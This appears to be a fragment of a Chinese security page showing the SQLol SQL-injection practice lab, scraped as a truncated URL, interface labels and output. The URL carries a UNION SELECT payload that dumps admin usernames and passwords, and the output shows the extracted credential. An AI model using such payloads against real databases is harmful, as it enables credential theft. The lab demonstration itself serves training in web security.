 192.168.159.136/select.php?inject_string=-%-%7C%27+union+select%20GROUP_CONCAT(DISTINCT%20username,0x5f,password)%20from%20admin%23+&sanitize_quo
网络边界 编程开发 安全相关 其它
SQLol - SELECT 操作
| INSERT || UPDATE || DELETE || SELECT || Custom || Challenges |
RESET
注射字符串:
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的字符串
注射!
Array ( [username] => gongfang_gongfangmima )
www.wooyun.org